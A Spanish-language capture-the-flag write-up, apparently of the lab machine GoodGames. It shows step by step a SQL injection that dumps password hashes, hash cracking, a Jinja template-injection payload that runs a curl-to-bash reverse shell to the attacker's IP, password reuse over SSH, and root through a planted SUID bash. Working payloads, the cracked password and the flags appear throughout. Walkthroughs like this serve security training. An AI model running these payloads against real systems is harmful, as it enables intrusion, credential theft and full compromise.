
Conocimientos
-
Inyección SQL - Error Based
-
Reutilización de Credenciales
-
Pivoting
-
SSTI
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.11.130 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 08:58 GMT
Nmap scan report for 10.10.11.130
Host is up (0.088s latency).
Not shown: 60593 closed tcp ports (reset), 4941 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 20.18 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p80 10.10.11.130 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 08:59 GMT
Nmap scan report for 10.10.11.130
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.51
|_http-title: GoodGames | Community and Store
|_http-server-header: Werkzeug/2.0.2 Python/3.9.2
Service Info: Host: goodgames.htb
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.95 seconds
Agrego el dominio goodgames.htb al /etc/hosts
Puerto 80 (HTTP)
Con whatweb, analizo las tecnologías que está empleando el servidor web
La página principal se ve así:

Tengo acceso a un panel de inicio de sesión

Y a otro de registro

Creo una cuenta. Al iniciar sesión, mi nombre se ve reflejado en un mensaje de bienvenida

Pruebo una inyección SQL en el panel de inicio de sesión
email=test@test.com' or 1=1-- -&password=rubbx
Es vulnerable
<h2 class="h4">Welcome adminrubbx</h2>
Aparezco loggeado como el Administrador

En la esquina superior derecha, se puede ver un panel de configuración, pero apunta a otro subdominio. Lo añado al /etc/hosts
http://internal-administration.goodgames.htb/
Una vez carga se ve así:

Vuelvo a la inyección SQL, para dumpear los datos, en total hay 4 columnas
email=test@test.com' order by 4-- -&password=rubbx
Las selecciono
email=test@test.com' union select 1,2,3,4-- -&password=rubbx
El 4 se ve reflejado en la respuesta
<h2 class="h4">Welcome 4</h2>
Enumero todas las bases de datos
email=test@test.com' union select 1,2,3,group_concat(schema_name) from information_schema.schemata-- -&password=rubbx
<h2 class="h4">Welcome information_schema,main</h2>
Y las tablas
email=test@test.com' union select 1,2,3,group_concat(table_name) from information_schema.tables-- -&password=rubbx
email=test@test.com' union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema="main"-- -&password=rubbx
email=test@test.com' union select 1,2,3,group_concat(column_name) from information_schema.columns where table_schema="main" and table_name="user"-- -&password=rubbx
<h2 class="h4">Welcome email,id,name,password</h2>
Dumpeo los hashes
email=test@test.com' union select 1,2,3,group_concat(email,":",password) from main.user-- -&password=rubbx
<h2 class="h4">Welcome admin@goodgames.htb:2b22337f218b2d82dfc3b6f77e7cb8ec,rubbx@rubbx.com:f6ad19fffa579c959ced6ba4aa870d7f</h2>
La crackeo con john
john -w:/usr/share/wordlists/rockyou.txt hash --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=12
Press 'q' or Ctrl-C to abort, almost any other key for status
superadministrator (admin@goodgames.htb)
1g 0:00:00:00 DONE (2023-03-21 09:50) 6.666g/s 23175Kp/s 23175Kc/s 23175KC/s superare1000..super5b
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
Puedo iniciar sesión en http://internal-administration.goodgames.htb/index

La sección del perfil es vulnerable a SSTI


Es posible llegar a inyectar comandos
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}

Creo un archivo index.html que se encarge de enviarme una reverse shell, para compartirlo con un servicio HTTP con python y cargarlo en una bash
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.4/443 0>&1
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('curl 10.10.16.4 | bash').read() }}
Gano acceso al sistema
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.130] 42266
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@3a453ab39d3d:/backend# ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
root@3a453ab39d3d:/backend# export TERM=xterm
root@3a453ab39d3d:/backend# export SHELL=bash
root@3a453ab39d3d:/backend# stty rows 55 columns 209
Estoy dentro de un contenedor
root@3a453ab39d3d:/backend# hostname -I
172.19.0.2
Puedo ver la primera flag
root@3a453ab39d3d:/home/augustus# cat user.txt
89f832d05f32fdc2224099192654bdc8
Escalada
El directorio personal de este usuario es una montura
root@3a453ab39d3d:/home/augustus# df -h
Filesystem Size Used Avail Use% Mounted on
overlay 6.3G 5.0G 991M 84% /
tmpfs 64M 0 64M 0% /dev
tmpfs 2.0G 0 2.0G 0% /sys/fs/cgroup
/dev/sda1 6.3G 5.0G 991M 84% /home/augustus
shm 64M 0 64M 0% /dev/shm
tmpfs 2.0G 0 2.0G 0% /proc/acpi
tmpfs 2.0G 0 2.0G 0% /sys/firmware
Subo un binario estático de nmap para aplicar HostDiscovery
root@3a453ab39d3d:/tmp# ./nmap -p- --open --min-rate 5000 -sn 172.19.0.1/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-21 10:03 UTC
You cannot use -F (fast scan) or -p (explicit port selection) when not doing a port scan
QUITTING!
root@3a453ab39d3d:/tmp# ./nmap --min-rate 5000 -sn 172.19.0.1/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-21 10:03 UTC
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.19.0.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000062s latency).
MAC Address: 02:42:D3:53:27:44 (Unknown)
Nmap scan report for 3a453ab39d3d (172.19.0.2)
Host is up.
Nmap done: 256 IP addresses (2 hosts up) scanned in 13.37 seconds
Escaneo los puertos
root@3a453ab39d3d:/tmp# ./nmap -p- --open --min-rate 5000 -n -Pn 172.19.0.1
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-21 10:08 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.19.0.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000020s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 02:42:D3:53:27:44 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 22.42 seconds
La contraseña de antes se reutiliza por SSH
root@3a453ab39d3d:/tmp# ssh augustus@172.19.0.1
The authenticity of host '172.19.0.1 (172.19.0.1)' can't be established.
ECDSA key fingerprint is SHA256:AvB4qtTxSVcB0PuHwoPV42/LAJ9TlyPVbd7G6Igzmj0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.19.0.1' (ECDSA) to the list of known hosts.
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
augustus@GoodGames:~$
Tengo acceso a otro nuevo segmento
augustus@GoodGames:~$ hostname -I
10.10.11.130 172.19.0.1 172.17.0.1 dead:beef::250:56ff:feb9:c879
Tiene otros varios puertos internos abiertos. Muechos de ellos son páginas web
augustus@GoodGames:/tmp$ ss -nlpt
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.1:8000 0.0.0.0:*
LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
LISTEN 0 128 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 127.0.0.1:8085 0.0.0.0:*
LISTEN 0 128 172.19.0.1:22 0.0.0.0:*
LISTEN 0 128 *:80 *:*
Abuso de la montura ya existente para crear una bash SUID y al volverme a conectar a la máquina real ejecutarla
augustus@GoodGames:~$ cp /bin/bash .
augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/tmp# cd /home/augustus/
root@3a453ab39d3d:/home/augustus# chmod u+s bash
root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar 21 10:25:35 2023 from 172.19.0.2
augustus@GoodGames:~$ ./bash -p
bash-5.1# cat /root/root.txt
068ab917361d3f06a32bd05d5ad85a17
bash-5.1#